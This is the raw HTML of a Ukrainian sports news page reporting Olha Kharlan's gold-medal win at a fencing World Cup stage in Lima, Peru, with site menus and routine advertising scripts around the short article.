			<li id="menu-item-53360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53360"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/primera-primera-primera-2025-2026">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-893 dropdown"><a class="dropdown-item" title="ІТАЛІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/serie-a">ІТАЛІЯ</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-19048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19048"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/seriia-a-seriia-a-2025-2026?action=calendar">Календар</a></li>
			<li id="menu-item-19047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19047"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/seriia-a-seriia-a-2025-2026">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-903 dropdown"><a class="dropdown-item" title="НІМЕЧЧИНА" href="https://sportyvka.com.ua/category/novyny/eurochamps/bundesliga">НІМЕЧЧИНА</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17820"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/bundesliha-bundesliha-2025-2026?action=calendar">Календар</a></li>
			<li id="menu-item-35406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35406"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/bundesliha-bundesliha-2025-2026">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-1003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1003 dropdown"><a class="dropdown-item" title="ФРАНЦІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/league-1">ФРАНЦІЯ</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17819"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/liha-1-liha-1-2025-2026?action=calendar">Календар</a></li>
			<li id="menu-item-35445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35445"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/liha-1-liha-1-2025-2026">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-45860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45860"><a class="dropdown-item" title="НІДЕРЛАНДИ" href="https://sportyvka.com.ua/category/novyny/eurochamps/niderlandy">НІДЕРЛАНДИ</a></li>
		<li id="menu-item-45856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45856"><a class="dropdown-item" title="ПОРТУГАЛІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/portugaliya">ПОРТУГАЛІЯ</a></li>
		<li id="menu-item-1004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1004"><a class="dropdown-item" title="БЕЛЬГІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/league-jupiler">БЕЛЬГІЯ</a></li>
		<li id="menu-item-45858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45858"><a class="dropdown-item" title="ШОТЛАНДІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/shotlandiia">ШОТЛАНДІЯ</a></li>
		<li id="menu-item-45859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45859"><a class="dropdown-item" title="АВСТРІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/avstriia">АВСТРІЯ</a></li>
		<li id="menu-item-1002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1002"><a class="dropdown-item" title="ПОЛЬЩА" href="https://sportyvka.com.ua/category/novyny/eurochamps/ekstraklasa">ПОЛЬЩА</a></li>
	</ul>
</li>
	<li id="menu-item-45817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45817"><a class="dropdown-item" title="НАЦІОНАЛЬНІ ЗБІРНІ" href="https://sportyvka.com.ua/category/novyny/natsionalni-zbirni">НАЦІОНАЛЬНІ ЗБІРНІ</a></li>
	<li id="menu-item-38331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38331"><a class="dropdown-item" title="ПОЗА ЄВРОПОЮ" href="https://sportyvka.com.ua/category/novyny/za-okeanom">ПОЗА ЄВРОПОЮ</a></li>
	<li id="menu-item-988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-988 dropdown"><a class="dropdown-item" title="ІГРОВІ ВИДИ СПОРТУ" href="https://sportyvka.com.ua/category/novyny/ihrovi">ІГРОВІ ВИДИ СПОРТУ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-993"><a class="dropdown-item" title="ТЕНІС" href="https://sportyvka.com.ua/category/novyny/ihrovi/tennis">ТЕНІС</a></li>
		<li id="menu-item-989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-989"><a class="dropdown-item" title="БАСКЕТБОЛ" href="https://sportyvka.com.ua/category/novyny/ihrovi/basketball">БАСКЕТБОЛ</a></li>
		<li id="menu-item-994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-994"><a class="dropdown-item" title="ХОКЕЙ" href="https://sportyvka.com.ua/category/novyny/ihrovi/hockey">ХОКЕЙ</a></li>
		<li id="menu-item-992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-992"><a class="dropdown-item" title="ГАНДБОЛ" href="https://sportyvka.com.ua/category/novyny/ihrovi/handball">ГАНДБОЛ</a></li>
		<li id="menu-item-991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-991"><a class="dropdown-item" title="ВОЛЕЙБОЛ" href="https://sportyvka.com.ua/category/novyny/ihrovi/valleyball">ВОЛЕЙБОЛ</a></li>
		<li id="menu-item-990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-990"><a class="dropdown-item" title="ВОДНЕ ПОЛО" href="https://sportyvka.com.ua/category/novyny/ihrovi/vodne-polo">ВОДНЕ ПОЛО</a></li>
		<li id="menu-item-6461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6461"><a class="dropdown-item" title="ФУТЗАЛ" href="https://sportyvka.com.ua/category/novyny/ihrovi/futzal">ФУТЗАЛ</a></li>
	</ul>
</li>
	<li id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-995 dropdown"><a class="dropdown-item" title="ІНШІ ВИДИ СПОРТУ" href="https://sportyvka.com.ua/category/novyny/inshi">ІНШІ ВИДИ СПОРТУ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-996"><a class="dropdown-item" title="БІАТЛОН" href="https://sportyvka.com.ua/category/novyny/inshi/biathlon">БІАТЛОН</a></li>
		<li id="menu-item-997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-997"><a class="dropdown-item" title="БОКС" href="https://sportyvka.com.ua/category/novyny/inshi/boxing">БОКС</a></li>
		<li id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-999"><a class="dropdown-item" title="ЛЕГКА АТЛЕТИКА" href="https://sportyvka.com.ua/category/novyny/inshi/athletics">ЛЕГКА АТЛЕТИКА</a></li>
		<li id="menu-item-998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-998"><a class="dropdown-item" title="БОРОТЬБА" href="https://sportyvka.com.ua/category/novyny/inshi/wrestling">БОРОТЬБА</a></li>
		<li id="menu-item-3059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3059"><a class="dropdown-item" title="ДЗЮДО" href="https://sportyvka.com.ua/category/novyny/inshi/dzyudo">ДЗЮДО</a></li>
		<li id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000"><a class="dropdown-item" title="ПЛАВАННЯ" href="https://sportyvka.com.ua/category/novyny/inshi/swimming">ПЛАВАННЯ</a></li>
		<li id="menu-item-1001" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1001"><a class="dropdown-item" title="ФЕХТУВАННЯ" href="https://sportyvka.com.ua/category/novyny/inshi/fencing">ФЕХТУВАННЯ</a></li>
		<li id="menu-item-1254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1254"><a class="dropdown-item" title="ФОРМУЛА-1" href="https://sportyvka.com.ua/category/novyny/inshi/formula-1">ФОРМУЛА-1</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-307 dropdown"><a class="nav-link" title="3. ГЛАС НАРОДУ" href="https://sportyvka.com.ua/hlas" data-toggle="dropdown" class="dropdown-toggle">3. ГЛАС НАРОДУ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-15193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15193"><a class="dropdown-item" title="Опитування" href="https://sportyvka.com.ua/opytuvannia">Опитування</a></li>
</ul>
</li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a class="nav-link" title="4. ПРЯМА МОВА" href="https://sportyvka.com.ua/category/priama-mova">4. ПРЯМА МОВА</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a class="nav-link" title="5. ВІДЕО" href="https://sportyvka.com.ua/category/video">5. ВІДЕО</a></li>
<li id="menu-item-1855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1855"><a class="nav-link" title="6. НАЖИВО" href="https://sportyvka.com.ua/nazhyvo">6. НАЖИВО</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a class="nav-link" title="7. ІНСАЙДИ" href="https://sportyvka.com.ua/category/insaidy">7. ІНСАЙДИ</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a class="nav-link" title="8. ПАРАЛЕЛЬНА РЕАЛЬНІСТЬ" href="https://sportyvka.com.ua/category/paralelna-realnist">8. ПАРАЛЕЛЬНА РЕАЛЬНІСТЬ</a></li>
<li id="menu-item-20131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20131 dropdown"><a class="nav-link" title="9. ОЙ Я ЛУСНУ!" href="https://sportyvka.com.ua/oy-ia-lusnu" data-toggle="dropdown" class="dropdown-toggle">9. ОЙ Я ЛУСНУ! </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-22257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22257"><a class="dropdown-item" title="Відеоприколи" href="https://sportyvka.com.ua/videoprykoly">Відеоприколи</a></li>
	<li id="menu-item-20132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20132"><a class="dropdown-item" title="Меми" href="https://sportyvka.com.ua/memy">Меми</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a class="dropdown-item" title="Актаульні анекдоти" href="https://sportyvka.com.ua/category/anekdoty">Актаульні анекдоти</a></li>
	<li id="menu-item-20211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20211"><a class="dropdown-item" title="Анекдоти про бокс" href="https://sportyvka.com.ua/anekdoty-pro-boks">Анекдоти про бокс</a></li>
	<li id="menu-item-7934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7934"><a class="dropdown-item" title="Анекдоти про збірну Росії" href="https://sportyvka.com.ua/anekdoty-pro-zbirnu-rosii">Анекдоти про збірну Росії</a></li>
	<li id="menu-item-20145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20145"><a class="dropdown-item" title="Анекдоти про парашатустів" href="https://sportyvka.com.ua/anekdoty-pro-parashatustiv">Анекдоти про парашатустів</a></li>
	<li id="menu-item-20144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20144"><a class="dropdown-item" title="Анекдоти про фігурне катання" href="https://sportyvka.com.ua/anekdoty-pro-fihurne-katannia">Анекдоти про фігурне катання</a></li>
</ul>
</li>
<li id="menu-item-11978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11978 dropdown"><a class="nav-link" title="10. ПРОГНОЗИ" href="https://sportyvka.com.ua/predictions" data-toggle="dropdown" class="dropdown-toggle">10. ПРОГНОЗИ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-39199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39199 dropdown"><a class="dropdown-item" title="Ліга чемпіонів" href="https://sportyvka.com.ua/jswprediction_league/liha-chempioniv-25-26?action=rounds">Ліга чемпіонів</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-20279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20279"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/liha-chempioniv-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-20280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20280"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/liha-chempioniv-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-39200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39200 dropdown"><a class="dropdown-item" title="Українська прем&#039;єр-ліга" href="https://sportyvka.com.ua/jswprediction_league/upl-25-26?action=rounds">Українська прем&#8217;єр-ліга</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-17877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17877"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/upl-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-37948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37948"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/upl-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-39201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39201 dropdown"><a class="dropdown-item" title="АПЛ" href="https://sportyvka.com.ua/jswprediction_league/apl-25-26?action=rounds">АПЛ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-17878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17878"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/apl-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-34624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34624"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/apl-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-39202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39202 dropdown"><a class="dropdown-item" title="Прімера" href="https://sportyvka.com.ua/jswprediction_league/primera-25-26?action=rounds">Прімера</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-17949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17949"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/primera-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-17950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17950"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/primera-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-39203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39203 dropdown"><a class="dropdown-item" title="Серія А" href="https://sportyvka.com.ua/jswprediction_league/seriia-a-25-26?action=rounds">Серія А</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-18667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18667"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/seriia-a-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-54478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54478"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/seriia-a-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-39204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39204 dropdown"><a class="dropdown-item" title="Бундесліга" href="https://sportyvka.com.ua/jswprediction_league/bundesliha-25-26?action=rounds">Бундесліга</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-17996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17996"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/bundesliha-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-17997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17997"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/bundesliha-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-39205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39205 dropdown"><a class="dropdown-item" title="Ліга 1" href="https://sportyvka.com.ua/jswprediction_league/liha-1-25-26?action=rounds">Ліга 1</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-17879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17879"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/liha-1-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-35446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35446"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/liha-1-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-20307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20307"><a class="dropdown-item" title="Правила прогнозів" href="https://sportyvka.com.ua/pravyla-prohnoziv">Правила прогнозів</a></li>
</ul>
</li>
<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1165 dropdown"><a class="nav-link" title="11. ВІКТОРИНИ" href="https://sportyvka.com.ua/viktoryny" data-toggle="dropdown" class="dropdown-toggle">11. ВІКТОРИНИ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2642"><a class="dropdown-item" title="Квізи" href="https://sportyvka.com.ua/kvizy">Квізи</a></li>
	<li id="menu-item-2641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2641"><a class="dropdown-item" title="1+1" href="https://sportyvka.com.ua/11-2">1+1</a></li>
	<li id="menu-item-6204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6204"><a class="dropdown-item" title="Архів запитань" href="https://sportyvka.com.ua/arxiv-zapitan">Архів запитань</a></li>
</ul>
</li>
<li id="menu-item-12735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12735 dropdown"><a class="nav-link" title="12. СТАВКИ" href="https://sportyvka.com.ua/stavky" data-toggle="dropdown" class="dropdown-toggle">12. СТАВКИ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-12733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12733"><a class="dropdown-item" title="Колективний розум проти букмекерської контори" href="https://sportyvka.com.ua/kolektyvnyy-rozum-proty-bukmekerskoi-kontory">Колективний розум проти букмекерської контори</a></li>
	<li id="menu-item-12734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12734"><a class="dropdown-item" title="Як вигравати у букмекерів" href="https://sportyvka.com.ua/yak-vyhravaty-u-bukmekeriv">Як вигравати у букмекерів</a></li>
</ul>
</li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a class="nav-link" title="13. О НА МАЄШ!" href="https://sportyvka.com.ua/category/zhovtyzna">13. О НА МАЄШ!</a></li>
<li id="menu-item-41198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41198 dropdown"><a class="nav-link" title="14. ЄВРО-2024" href="https://sportyvka.com.ua/category/yevro-2024" data-toggle="dropdown" class="dropdown-toggle">14. ЄВРО-2024 </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-45862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45862 dropdown"><a class="dropdown-item" title="АРХІВ ЗБІРНИХ" href="https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh">АРХІВ ЗБІРНИХ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-35948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35948"><a class="dropdown-item" title="ЛІГА НАЦІЙ" href="https://sportyvka.com.ua/category/novyny/zbirna-ukrainy/liha-natsiy">ЛІГА НАЦІЙ</a></li>
		<li id="menu-item-40995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40995 dropdown"><a class="dropdown-item" title="КАТАР-2022" href="https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh/14-katar-2022">КАТАР-2022</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-44103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44103"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/chempionat-svitu-chempionat-svitu-2022?action=calendar">Календар</a></li>
			<li id="menu-item-44104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44104"><a class="dropdown-item" title="Турнірні таблиці" href="https://sportyvka.com.ua/joomsport_season/chempionat-svitu-chempionat-svitu-2022">Турнірні таблиці</a></li>
			<li id="menu-item-20216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20216"><a class="dropdown-item" title="ВІДБІР НА ЧС-2022" href="https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh/14-katar-2022/chs">ВІДБІР НА ЧС-2022</a></li>
			<li id="menu-item-40996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40996"><a class="dropdown-item" title="НАВКОЛО ЧЕМПІОНАТУ СВІТУ" href="https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh/14-katar-2022/navkolo-chempionatu-svitu">НАВКОЛО ЧЕМПІОНАТУ СВІТУ</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a class="nav-link" title="15. КОЛО СПОРТУ" href="https://sportyvka.com.ua/category/kolo-sportu">15. КОЛО СПОРТУ</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a class="nav-link" title="16. КОМУ ЗА 16" href="https://sportyvka.com.ua/category/za-16">16. КОМУ ЗА 16</a></li>
</ul>                    </div>   
                    <!--/ Navigation -->
                    <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fa fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://sportyvka.com.ua/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Пошук" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fa fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                                            </div>
                    <!-- /Right nav --> 
                  </div>
                </nav>
            </div>
        </header>
        <div class="clearfix"></div>
        <!--== /Top Tags ==-->
                        <!--== Home Slider ==-->
                <!--==/ Home Slider ==-->
        <!--==================== Newses breadcrumb section ====================-->
<!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container">
      <!--row-->
      <div class="row">
        <div class="col-md-12">
          <div class="mg-header mb-30">
                                        <div class="mg-blog-category mb-1"> 
                      <a class="newses-categories category-color-1" href="https://sportyvka.com.ua/category/holovne" alt="Переглянути всі записи в 1. ГОЛОВНЕ"> 
                                 1. ГОЛОВНЕ
                             </a><a class="newses-categories category-color-2" href="https://sportyvka.com.ua/category/novyny/inshi/fencing" alt="Переглянути всі записи в ФЕХТУВАННЯ"> 
                                 ФЕХТУВАННЯ
                             </a>                </div>
                                  <h1 class="title">Золото на етапі кубка світу в Перу для Харлан</h1>
              <div class="media mg-info-author-block"> 
                                    <div class="media-body">
                                                            <span class="mg-blog-date"><i class="fa fa-clock-o"></i> 
                      11 Лют 2024, 2:22					  </span>
                                        <span class="newses-tags"><i class="fa fa-tag"></i>
                      <a href="https://sportyvka.com.ua/64180-zoloto-na-etapi-kubka-svitu-v-peru-dlia-kharlan.html"><a href="https://sportyvka.com.ua/tag/kubok-svitu" rel="tag">Кубок світу</a>, <a href="https://sportyvka.com.ua/tag/kharlan" rel="tag">Харлан</a></a>
                    </span>
                                    </div>
                </div>
                          </div>
        </div>
        <!--col-md-->
                                                <div class="col-md-9">
                    		                  <div class="mg-blog-post-box"> 
                            <article class="small single p-3">
                
<p class="has-medium-font-size"><strong>Наша співвітчизниця виграла змагання.</strong></p>



<figure class="wp-block-image size-full"><img decoding="async" fetchpriority="high" width="1020" height="574" src="https://sportyvka.com.ua/wp-content/uploads/2024/02/harlan.jpg" alt="" class="wp-image-64181" srcset="https://sportyvka.com.ua/wp-content/uploads/2024/02/harlan.jpg 1020w, https://sportyvka.com.ua/wp-content/uploads/2024/02/harlan-300x169.jpg 300w, https://sportyvka.com.ua/wp-content/uploads/2024/02/harlan-768x432.jpg 768w, https://sportyvka.com.ua/wp-content/uploads/2024/02/harlan-310x174.jpg 310w, https://sportyvka.com.ua/wp-content/uploads/2024/02/harlan-60x34.jpg 60w, https://sportyvka.com.ua/wp-content/uploads/2024/02/harlan-50x28.jpg 50w, https://sportyvka.com.ua/wp-content/uploads/2024/02/harlan-100x56.jpg 100w" sizes="(max-width: 1020px) 100vw, 1020px" /></figure>



<p>Українська фехтувальниця Ольга Харлан виграла золоту нагороду етапу кубку світу серед жінок у Лімі, столиці Перу.</p>



<p>У вирішальному бою, в якому Харлан протистояла Шугар Катінка Батаї з Угорщини, завершився переконливою перемогою представниці України (15:6).</p>



<p>Це золото стало її 14-ю нагородою найвищого гатунку і 31-ю медаллю загалом на змаганнях такого рівня.</p>
<!-- dot-press-blocks-added --><!-- dot-press-content-added --><div class="rcl-rating-box rating-type-post box-stars"><div class="rating-wrapper"><span itemscope="" itemtype="https://schema.org/AggregateRating"><meta itemprop="name" content="Золото на етапі кубка світу в Перу для Харлан"><meta itemprop="itemReviewed" content="Золото на етапі кубка світу в Перу для Харлан"><meta itemprop="bestRating" content="1"><meta itemprop="ratingValue" content="0"><meta itemprop="ratingCount" content="0"></span><span class="stars-wrapper"><span class="vote-star" data-value="0.2"><span class="rcli fa-star stars__out " aria-hidden="true"><span class="rcli fa-star stars__in" style="width:0%;" aria-hidden="true"></span></span></span><span class="vote-star" data-value="0.4"><span class="rcli fa-star stars__out " aria-hidden="true"><span class="rcli fa-star stars__in" style="width:0%;" aria-hidden="true"></span></span></span><span class="vote-star" data-value="0.6"><span class="rcli fa-star stars__out " aria-hidden="true"><span class="rcli fa-star stars__in" style="width:0%;" aria-hidden="true"></span></span></span><span class="vote-star" data-value="0.8"><span class="rcli fa-star stars__out " aria-hidden="true"><span class="rcli fa-star stars__in" style="width:0%;" aria-hidden="true"></span></span></span><span class="vote-star" data-value="1"><span class="rcli fa-star stars__out " aria-hidden="true"><span class="rcli fa-star stars__in" style="width:0%;" aria-hidden="true"></span></span></span></span><span class="rating-value"><span class="rating-null">0</span></span></div></div><div class="sport-after-content" style="margin-left: auto; margin-right: auto; text-align: center; " id="sport-47306104">    <script id="_vidverto-5f5185531989e91e1681a3b16dfdb726">!function(v,t,o){var a=t.createElement("script");a.src="https://ad.vidverto.io/vidverto/js/aries/v1/invocation.js",a.setAttribute("fetchpriority","high");var r=v.top;r.document.head.appendChild(a),v.self!==v.top&&(v.frameElement.style.cssText="width:0px!important;height:0px!important;"),r.aries=r.aries||{},r.aries.v1=r.aries.v1||{commands:[]};var c=r.aries.v1;c.commands.push((function(){var d=document.getElementById("_vidverto-5f5185531989e91e1681a3b16dfdb726");d.setAttribute("id",(d.getAttribute("id")+(new Date()).getTime()));var t=v.frameElement||d;c.mount("9949",t,{width:720,height:405})}))}(window,document);</script></div><div class="sport-after-content_3" id="sport-1587633130"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9920243526925863"
     crossorigin="anonymous"></script>
<!-- horizomt -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9920243526925863"
     data-ad-slot="2634499369"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
